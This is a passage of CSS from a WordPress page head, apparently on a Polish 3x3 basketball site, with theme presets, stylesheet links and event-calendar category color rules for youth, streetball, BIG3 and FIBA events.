100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://3x3basket.pl/wp-content/themes/mh-magazine/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://3x3basket.pl/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css' href='https://3x3basket.pl/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<style id='teccc-nofile-stylesheet-inline-css' type='text/css'>
/* The Events Calendar: Category Colors 7.3.2 */
.teccc-legend a, .tribe-events-calendar a, #tribe-events-content .tribe-events-tooltip h4
{
	font-weight: bold;
}

.tribe-events-list .vevent.hentry h2 {
	padding-left: 5px;
}


@media only screen and (max-width: 768px) {
	.tribe-events-calendar td .hentry,
	.tribe-events-calendar td .type-tribe_events {
		display: block;
	}

	h3.entry-title.summary,
	h3.tribe-events-month-event-title,
	.tribe-events-calendar .tribe-events-has-events:after {
		display: none;
	}

	.tribe-events-calendar .mobile-trigger .tribe-events-tooltip {
		display: none !important;
	}
}


.tribe-events .tribe-events-calendar-month__multiday-event-bar,
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events-calendar-month__multiday-event-wrapper
{ background-color: #F7F6F6; }


.tribe-events-calendar-month__multiday-event-wrapper.tribe-events-calendar-month__multiday-event--empty
{ background-color: transparent !important; }


.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text,
.tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text,
.tribe-events-calendar-day__event-datetime-featured-text,
.tribe-common-c-svgicon--featured
{ color: #0ea0d7 !important; }

.tribe-events-calendar-list__event-date-tag-datetime:after, 
.tribe-events-widget-events-list__event-date-tag-datetime:after, 
.tribe-events .tribe-events-calendar-day__event--featured:after,
.tribe-events .tribe-events-calendar-month__calendar-event--featured:before
{ background-color: #0ea0d7 !important; }



	
		.tribe-events-category-dladzieci-mlodziezy h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-dladzieci-mlodziezy h2.tribe-events-list-event-title a,
.tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dladzieci-mlodziezy,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-dladzieci-mlodziezy.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-dladzieci-mlodziezy a:link,
.tribe-events-list-widget li.tribe-events-category-dladzieci-mlodziezy a:visited,
li.tribe-events-list-widget-events.tribe-events-category-dladzieci-mlodziezy a:link,
li.tribe-events-list-widget-events.tribe-events-category-dladzieci-mlodziezy a:visited,	.teccc-legend li.tribe_events_cat-dladzieci-mlodziezy a,
.tribe-common article.tribe_events_cat-dladzieci-mlodziezy h3 a,
.tribe-common article.tribe_events_cat-dladzieci-mlodziezy h3 a:link,
.tribe-common article.tribe_events_cat-dladzieci-mlodziezy h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dladzieci-mlodziezy h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-dladzieci-mlodziezy .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-dladzieci-mlodziezy a,
.tribe-events-calendar .tribe-events-category-dladzieci-mlodziezy a,
#tribe-events-content .teccc-legend li.tribe-events-category-dladzieci-mlodziezy a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-dladzieci-mlodziezy a,
.type-tribe_events.tribe-events-category-dladzieci-mlodziezy h2 a,
.tribe-events-category-dladzieci-mlodziezy > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-dladzieci-mlodziezy h4 a
{
			color: #fff;
		text-decoration: none;
}

		.tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dladzieci-mlodziezy,				.tribe-events-list-widget li.tribe-events-category-dladzieci-mlodziezy h4,
li.tribe-events-list-widget-events.tribe-events-category-dladzieci-mlodziezy h4,	.teccc-legend li.tribe_events_cat-dladzieci-mlodziezy,
article.tribe_events_cat-dladzieci-mlodziezy header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-dladzieci-mlodziezy h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dladzieci-mlodziezy .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-dladzieci-mlodziezy h3,
article.tribe-events-calendar-day__event.tribe_events_cat-dladzieci-mlodziezy h3,
article.tribe-events-calendar-list__event.tribe_events_cat-dladzieci-mlodziezy h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-dladzieci-mlodziezy h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-dladzieci-mlodziezy,
.teccc-legend li.tribe-events-category-dladzieci-mlodziezy,
.tribe-events-calendar .tribe-events-category-dladzieci-mlodziezy,
.type-tribe_events.tribe-events-category-dladzieci-mlodziezy h2,
.tribe-events-category-dladzieci-mlodziezy > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-dladzieci-mlodziezy h4
{
			background-color: #15c62a;
				border-right: 5px solid transparent;
			color: #fff;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-dladzieci-mlodziezy,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-dladzieci-mlodziezy,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #0ea0d7 }

	
	
		.tribe-events-list-widget li.tribe-events-category-dladzieci-mlodziezy a:link,
.tribe-events-list-widget li.tribe-events-category-dladzieci-mlodziezy a:visited,
li.tribe-events-list-widget-events.tribe-events-category-dladzieci-mlodziezy a:link,
li.tribe-events-list-widget-events.tribe-events-category-dladzieci-mlodziezy a:visited,	.tribe-events-category-dladzieci-mlodziezy h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-dladzieci-mlodziezy h2.tribe-events-list-event-title a,
.tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-3x3pl h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-3x3pl h2.tribe-events-list-event-title a,
.tribe-events-category-3x3pl h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-3x3pl h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-3x3pl h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-3x3pl,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-3x3pl h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-3x3pl.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-3x3pl a:link,
.tribe-events-list-widget li.tribe-events-category-3x3pl a:visited,
li.tribe-events-list-widget-events.tribe-events-category-3x3pl a:link,
li.tribe-events-list-widget-events.tribe-events-category-3x3pl a:visited,	.teccc-legend li.tribe_events_cat-3x3pl a,
.tribe-common article.tribe_events_cat-3x3pl h3 a,
.tribe-common article.tribe_events_cat-3x3pl h3 a:link,
.tribe-common article.tribe_events_cat-3x3pl h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-3x3pl h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-3x3pl .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-3x3pl a,
.tribe-events-calendar .tribe-events-category-3x3pl a,
#tribe-events-content .teccc-legend li.tribe-events-category-3x3pl a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-3x3pl a,
.type-tribe_events.tribe-events-category-3x3pl h2 a,
.tribe-events-category-3x3pl > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-3x3pl h4 a
{
			color: #Cfcfcf;
		text-decoration: none;
}

		.tribe-events-category-3x3pl h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-3x3pl,				.tribe-events-list-widget li.tribe-events-category-3x3pl h4,
li.tribe-events-list-widget-events.tribe-events-category-3x3pl h4,	.teccc-legend li.tribe_events_cat-3x3pl,
article.tribe_events_cat-3x3pl header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-3x3pl h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-3x3pl .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-3x3pl h3,
article.tribe-events-calendar-day__event.tribe_events_cat-3x3pl h3,
article.tribe-events-calendar-list__event.tribe_events_cat-3x3pl h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-3x3pl h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-3x3pl,
.teccc-legend li.tribe-events-category-3x3pl,
.tribe-events-calendar .tribe-events-category-3x3pl,
.type-tribe_events.tribe-events-category-3x3pl h2,
.tribe-events-category-3x3pl > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-3x3pl h4
{
			background-color: #ff5b00;
				border-right: 5px solid transparent;
			color: #Cfcfcf;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-3x3pl,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-3x3pl,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #0ea0d7 }

	
	
		.tribe-events-list-widget li.tribe-events-category-3x3pl a:link,
.tribe-events-list-widget li.tribe-events-category-3x3pl a:visited,
li.tribe-events-list-widget-events.tribe-events-category-3x3pl a:link,
li.tribe-events-list-widget-events.tribe-events-category-3x3pl a:visited,	.tribe-events-category-3x3pl h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-3x3pl h2.tribe-events-list-event-title a,
.tribe-events-category-3x3pl h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-3x3pl h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-3x3pl h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-streetballpl h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-streetballpl h2.tribe-events-list-event-title a,
.tribe-events-category-streetballpl h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-streetballpl h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-streetballpl h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-streetballpl,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-streetballpl h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-streetballpl.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-streetballpl a:link,
.tribe-events-list-widget li.tribe-events-category-streetballpl a:visited,
li.tribe-events-list-widget-events.tribe-events-category-streetballpl a:link,
li.tribe-events-list-widget-events.tribe-events-category-streetballpl a:visited,	.teccc-legend li.tribe_events_cat-streetballpl a,
.tribe-common article.tribe_events_cat-streetballpl h3 a,
.tribe-common article.tribe_events_cat-streetballpl h3 a:link,
.tribe-common article.tribe_events_cat-streetballpl h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-streetballpl h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-streetballpl .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-streetballpl a,
.tribe-events-calendar .tribe-events-category-streetballpl a,
#tribe-events-content .teccc-legend li.tribe-events-category-streetballpl a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-streetballpl a,
.type-tribe_events.tribe-events-category-streetballpl h2 a,
.tribe-events-category-streetballpl > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-streetballpl h4 a
{
			color: #fff;
		text-decoration: none;
}

		.tribe-events-category-streetballpl h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-streetballpl,				.tribe-events-list-widget li.tribe-events-category-streetballpl h4,
li.tribe-events-list-widget-events.tribe-events-category-streetballpl h4,	.teccc-legend li.tribe_events_cat-streetballpl,
article.tribe_events_cat-streetballpl header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-streetballpl h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-streetballpl .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-streetballpl h3,
article.tribe-events-calendar-day__event.tribe_events_cat-streetballpl h3,
article.tribe-events-calendar-list__event.tribe_events_cat-streetballpl h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-streetballpl h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-streetballpl,
.teccc-legend li.tribe-events-category-streetballpl,
.tribe-events-calendar .tribe-events-category-streetballpl,
.type-tribe_events.tribe-events-category-streetballpl h2,
.tribe-events-category-streetballpl > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-streetballpl h4
{
			background-color: #000000;
				border-right: 5px solid transparent;
			color: #fff;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-streetballpl,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-streetballpl,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #0ea0d7 }

	
	
		.tribe-events-list-widget li.tribe-events-category-streetballpl a:link,
.tribe-events-list-widget li.tribe-events-category-streetballpl a:visited,
li.tribe-events-list-widget-events.tribe-events-category-streetballpl a:link,
li.tribe-events-list-widget-events.tribe-events-category-streetballpl a:visited,	.tribe-events-category-streetballpl h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-streetballpl h2.tribe-events-list-event-title a,
.tribe-events-category-streetballpl h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-streetballpl h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-streetballpl h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-wydarzeniabig3 h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-wydarzeniabig3 h2.tribe-events-list-event-title a,
.tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-wydarzeniabig3,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-wydarzeniabig3.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-wydarzeniabig3 a:link,
.tribe-events-list-widget li.tribe-events-category-wydarzeniabig3 a:visited,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniabig3 a:link,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniabig3 a:visited,	.teccc-legend li.tribe_events_cat-wydarzeniabig3 a,
.tribe-common article.tribe_events_cat-wydarzeniabig3 h3 a,
.tribe-common article.tribe_events_cat-wydarzeniabig3 h3 a:link,
.tribe-common article.tribe_events_cat-wydarzeniabig3 h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-wydarzeniabig3 h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-wydarzeniabig3 .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-wydarzeniabig3 a,
.tribe-events-calendar .tribe-events-category-wydarzeniabig3 a,
#tribe-events-content .teccc-legend li.tribe-events-category-wydarzeniabig3 a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-wydarzeniabig3 a,
.type-tribe_events.tribe-events-category-wydarzeniabig3 h2 a,
.tribe-events-category-wydarzeniabig3 > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-wydarzeniabig3 h4 a
{
			color: #E8173A;
		text-decoration: none;
}

		.tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-wydarzeniabig3,				.tribe-events-list-widget li.tribe-events-category-wydarzeniabig3 h4,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniabig3 h4,	.teccc-legend li.tribe_events_cat-wydarzeniabig3,
article.tribe_events_cat-wydarzeniabig3 header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-wydarzeniabig3 h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-wydarzeniabig3 .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-wydarzeniabig3 h3,
article.tribe-events-calendar-day__event.tribe_events_cat-wydarzeniabig3 h3,
article.tribe-events-calendar-list__event.tribe_events_cat-wydarzeniabig3 h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-wydarzeniabig3 h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-wydarzeniabig3,
.teccc-legend li.tribe-events-category-wydarzeniabig3,
.tribe-events-calendar .tribe-events-category-wydarzeniabig3,
.type-tribe_events.tribe-events-category-wydarzeniabig3 h2,
.tribe-events-category-wydarzeniabig3 > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-wydarzeniabig3 h4
{
			background-color: #012b5d;
				border-right: 5px solid transparent;
			color: #E8173A;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-wydarzeniabig3,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-wydarzeniabig3,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #0ea0d7 }

	
	
		.tribe-events-list-widget li.tribe-events-category-wydarzeniabig3 a:link,
.tribe-events-list-widget li.tribe-events-category-wydarzeniabig3 a:visited,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniabig3 a:link,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniabig3 a:visited,	.tribe-events-category-wydarzeniabig3 h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-wydarzeniabig3 h2.tribe-events-list-event-title a,
.tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-wydarzeniafiba h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-wydarzeniafiba h2.tribe-events-list-event-title a,
.tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-wydarzeniafiba,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-wydarzeniafiba.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-wydarzeniafiba a:link,
.tribe-events-list-widget li.tribe-events-category-wydarzeniafiba a:visited,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniafiba a:link,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniafiba a:visited,	.teccc-legend li.tribe_events_cat-wydarzeniafiba a,
.tribe-common article.tribe_events_cat-wydarzeniafiba h3 a,
